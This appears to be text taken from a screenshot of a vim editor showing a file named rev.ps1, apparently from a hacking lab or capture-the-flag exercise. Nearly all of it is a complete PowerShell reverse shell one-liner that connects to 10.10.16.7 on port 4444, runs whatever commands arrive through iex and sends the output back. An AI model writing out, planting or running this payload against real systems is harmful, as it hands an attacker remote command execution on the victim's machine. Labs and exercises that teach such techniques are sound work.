 1
2 $client = New-Object System.Net.Sockets.TCPClient('10.10.16.7',4444);$stream = $
client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($byte
s, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEnc
oding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendb
ack2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCI
I).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flus
h()};$client.Close()
3
4
INSERT rev.ps1 50 %
"rev.ps1" 4L, 507B escritos